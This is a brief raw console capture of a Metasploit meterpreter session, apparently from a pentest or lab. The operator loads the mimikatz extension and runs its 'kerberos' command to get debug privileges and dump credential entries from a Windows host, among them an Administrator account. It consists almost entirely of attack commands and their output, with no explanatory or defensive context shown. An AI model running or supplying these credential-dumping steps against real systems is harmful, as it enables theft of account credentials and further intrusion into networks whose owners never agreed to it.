 meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > kerberos
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP VOLCANO-0B667FE$
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;47531 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;324370 NTLM VOLCANO-0B667FE Administrator
meterpreter >